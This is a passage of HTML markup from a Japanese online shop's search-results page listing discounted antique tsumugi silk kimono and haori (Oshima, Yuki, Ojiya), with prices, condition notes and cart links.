<div class="cart_btn"><a href="/store/add.php?Item=7659744&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659744" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659744" name="btn_addokini16">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659187&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　華紋蜀江文織り出し本場泥大島紬着物(割り込み絣)" data-preview-open data-item-code="7659187" data-detail-url="./detail.php?Item=7659187&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 641.jpg" alt="アンティーク　華紋蜀江文織り出し本場泥大島紬着物(割り込み絣)" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659187&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659187"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659187&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details17','','./common/btn_details_o.gif',1)">アンティーク　華紋蜀江文織り出し本場泥大島紬着物(割り込み絣)</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659187&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659187" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659187" name="btn_addokini17">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659183&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　抽象模様織り出し手織り真綿小千谷紬単衣着物" data-preview-open data-item-code="7659183" data-detail-url="./detail.php?Item=7659183&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 635.jpg" alt="アンティーク　抽象模様織り出し手織り真綿小千谷紬単衣着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659183&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659183"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659183&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details18','','./common/btn_details_o.gif',1)">アンティーク　抽象模様織り出し手織り真綿小千谷紬単衣着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659183&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659183" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659183" name="btn_addokini18">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659182&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　草葉模様織り出し手織り紬着物" data-preview-open data-item-code="7659182" data-detail-url="./detail.php?Item=7659182&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 629.jpg" alt="アンティーク　草葉模様織り出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659182&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659182"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659182&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details19','','./common/btn_details_o.gif',1)">アンティーク　草葉模様織り出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659182&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659182" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659182" name="btn_addokini19">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659127&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　菊松模様手織り紬着物" data-preview-open data-item-code="7659127" data-detail-url="./detail.php?Item=7659127&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 622.jpg" alt="アンティーク　菊松模様手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659127&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659127"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659127&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details20','','./common/btn_details_o.gif',1)">アンティーク　菊松模様手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659127&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659127" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659127" name="btn_addokini20">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659124&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　抽象模様織り出し手織り紬着物" data-preview-open data-item-code="7659124" data-detail-url="./detail.php?Item=7659124&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 616.jpg" alt="アンティーク　抽象模様織り出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659124&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659124"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659124&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details21','','./common/btn_details_o.gif',1)">アンティーク　抽象模様織り出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659124&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659124" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659124" name="btn_addokini21">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659121&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　青海波に草花模様織り出し本真綿結城紬単衣着物" data-preview-open data-item-code="7659121" data-detail-url="./detail.php?Item=7659121&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 610.jpg" alt="アンティーク　青海波に草花模様織り出し本真綿結城紬単衣着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659121&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659121"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659121&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details22','','./common/btn_details_o.gif',1)">アンティーク　青海波に草花模様織り出し本真綿結城紬単衣着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659121&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659121" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659121" name="btn_addokini22">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659117&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場泥大島紬100亀甲男物着物" data-preview-open data-item-code="7659117" data-detail-url="./detail.php?Item=7659117&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 603.jpg" alt="アンティーク　本場泥大島紬100亀甲男物着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659117&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659117"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659117&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details23','','./common/btn_details_o.gif',1)">アンティーク　本場泥大島紬100亀甲男物着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659117&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659117" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659117" name="btn_addokini23">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659095&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　虎模様肩裏本場村山泥大島紬男物羽織" data-preview-open data-item-code="7659095" data-detail-url="./detail.php?Item=7659095&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 578.jpg" alt="アンティーク　虎模様肩裏本場村山泥大島紬男物羽織" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659095&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659095"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659095&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details24','','./common/btn_details_o.gif',1)">アンティーク　虎模様肩裏本場村山泥大島紬男物羽織</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659095&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659095" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659095" name="btn_addokini24">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659040&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　枡模様織り出し本場泥大島紬男物着物アンサンブル" data-preview-open data-item-code="7659040" data-detail-url="./detail.php?Item=7659040&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 465.jpg" alt="アンティーク　枡模様織り出し本場泥大島紬男物着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659040&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659040"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659040&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details25','','./common/btn_details_o.gif',1)">アンティーク　枡模様織り出し本場泥大島紬男物着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,500</div></div><div class="preview-price-tax">(税込 ¥2,750)</div><div class="preview-price-original">通常価格 ¥5,000 (税込 ¥5,500)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659040&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659040" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659040" name="btn_addokini25">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659033&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　抽象模様織り出し本場村山泥大島紬着物" data-preview-open data-item-code="7659033" data-detail-url="./detail.php?Item=7659033&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 459.jpg" alt="アンティーク　抽象模様織り出し本場村山泥大島紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659033&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659033"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659033&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details26','','./common/btn_details_o.gif',1)">アンティーク　抽象模様織り出し本場村山泥大島紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659033&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659033" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659033" name="btn_addokini26">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659030&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　格子織り出し手織り紬着物" data-preview-open data-item-code="7659030" data-detail-url="./detail.php?Item=7659030&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 453.jpg" alt="アンティーク　格子織り出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659030&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659030"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659030&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details27','','./common/btn_details_o.gif',1)">アンティーク　格子織り出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
